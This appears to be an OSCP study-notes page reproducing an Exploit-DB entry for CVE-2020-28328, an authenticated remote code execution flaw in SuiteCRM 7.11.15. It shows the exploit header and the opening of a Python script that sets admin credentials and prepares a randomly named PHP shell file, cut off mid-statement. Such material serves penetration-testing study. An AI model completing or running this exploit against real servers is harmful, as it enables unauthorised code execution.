 https://www.exploit-db.com/exploits/49001
GitHub_OSCP cagrigsby OSCP Notes Tools Links Cheat Sheets TCM SQLi
EXPLOIT
DATABASE
SuiteCRM 7.11.15 - 'last_name' R
EDB-ID:
49001
CVE:
2020-28328
Author:
M. CORY BILLINGTON
Type:
WEBAPPS
EDB Verified: ×
Exploit: / {}
# Exploit Title: SuiteCRM 7.11.15 - 'last_name' Remote Code Execution (Authenticated)
# Date: 08 NOV 2020
# Exploit Author: M. Cory Billington (@_th3y)
# Vendor Homepage: https://suitecrm.com/
# Software Link: https://github.com/salesagility/SuiteCRM
# Version: 7.11.15 and below
# Tested on: Ubuntu 20.04 LTS
# CVE: CVE-2020-28328
# Writeup: https://github.com/mcorybillington/SuiteCRM-RCE
from requests import Session
from random import choice
from string import ascii_lowercase
url = "http://127.0.0.1/"  # URL to remote host web root
post_url = "{url}index.php".format(url=url)
user_name = "admin"  # User must be an administrator
password = "admin"
prefix = 'shell-'
file_name = '{prefix}{rand}.php'.format(
    prefix=prefix,
    rand=''.join(choice(ascii_lowercase) for _ in range(6))